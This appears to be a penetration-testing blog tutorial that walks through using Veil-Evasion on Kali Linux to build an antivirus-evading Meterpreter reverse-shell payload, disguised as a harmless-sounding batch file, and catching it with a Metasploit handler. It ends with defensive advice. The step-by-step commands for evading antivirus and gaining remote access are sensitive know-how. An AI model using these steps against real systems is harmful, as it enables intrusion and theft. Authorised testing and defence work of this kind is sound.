One of the common hurdles of Ethical Hackers and Penetration Testers is bypassing anti-virus on target systems. Veil uses a Metasploit like interface to create a remote shell program that will bypass most Anti-Virus programs. A little social engineering is required to get the target to run the resultant shell program, but if they do, it will connect back to the Kali system and allow the attacker to have full remote access.
In this article we will discuss how to install and run Veil on Kali Linux. Since the previous version of this article there have been several changes to Veil. The first is that it is now much easier to install and run Veil on Kali Linux. Veil directly supports Kali 2018 and installs by only running two commands. Another change is that Veil includes new payloads written for additional languages.
Read more about the updates at https://www.veil-framework.com/.
INSTALLING VEIL
Tool GitHub Page: https://github.com/Veil-Framework/Veil
Installing Veil 3.x on Kali 2018 is very simple:

The install will then run for a while as the dependency packages are installed. Reboot when finished.
STARTING VEIL
Now let’s look at using Veil.
- In a terminal window, enter, “veil”

Veil offers two tools, Evasion and Ordinance. We want to run Veil-Evasion.
- Enter, “use 1”

The Veil title menu bar should change to “Veil-Evasion”.
USING VEIL-EVASION
The first thing to do is to list the available payloads using the “list” command.
- Type “list” and then press enter.

PowerShell attacks are very popular, so let’s use a PowerShell payload. Just enter the “use” command and the number of the payload that you want. In this tutorial we will use the “powershell/meterpreter/rev_tcp.py” payload.
- Type, “use 22” and hit “enter”.
This will select the payload and present us with the following screen:

If you look at the options, you will notice that it looks (and acts) very similar to using Metasploit modules. For this module we will just need to set the LHOST variable to our Kali system IP address.
2. Type, “set LHOST 192.168.1.39” and then hit “enter”.
3. Now enter, “options” to view the value that we just set:

We will leave the LPORT set to the default value of 4444. Now we just need to generate our shellcode.
4. Enter, “generate”
Veil will now generate the shellcode with the options that we chose.
5. Now we need to give our created file a filename or base name, I chose “CutePuppy”.
Veil-Evasion now has all that it needs and creates our shellcode file. We should see something like the following output:

This screen shows what payload was used and also where the output file is located. In this instance, the file was placed in the “/var/lib/veil/output/source/” directory. When it is run on a Windows system, it will try to connect out to our Kali machine. But before we do, we will need to start a Metasploit handler to accept the connection. The handler runs in Metasploit and waits until the shell file (CutePuppy.bat in this instance) is opened. Once it is executed, it creates a remote shell between your Windows system and the Kali box.
GETTING A REMOTE SHELL
To create the remote handler, we will be using Metasploit. You can use the RC file generated by Veil, but I prefer to do it manually.
- Start the Metasploit Framework from the Kali Quick Start menu.
- Now set up the multi/handler using the following settings:
- use multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST 192.168.1.39
- set LPORT 4444
- exploit
This starts the multi handler on the Kali System:

Now we just need the target computer to run the file that Veil generated.
3. Copy “CutePuppy.bat” to your Windows Desktop:

4. Now, double click on the .bat file to run it.

Nothing appears to happen, but on your Kali system, you should see this:

A reverse shell session!
5. Now if we type “shell”, we see that we do in fact have a complete remote shell:

The big question is, can this bypass anti-virus? At the time of this writing I ran the PowerShell based CutePuppy.bat file on a fully updated Windows 10 system running an updated Anti-Virus and it did detect it as malicious.
Anti-Virus engines have become much better at detecting PowerShell based threats. There are other options you can use in Veil. I will not cover this step by step, but using the “c/meterpreter/rev_tcp.py” payload provided different results.
Generating it into a test.exe file:

We have a shell:

CONCLUSION
Hopefully this article has shown that you cannot trust in your Anti-Virus alone to protect you from online threats. Unfortunately, sometimes your network security depends on your users and what they allow to run. Instruct your users to be very leery of internet links and never open any attachments that they receive in unsolicited e-mails. Blocking certain file types from entering or leaving your network is also a good idea.
Finally, use a Network Security Monitoring system (and logs) to help track down what happened and what was compromised if the worst does happen.
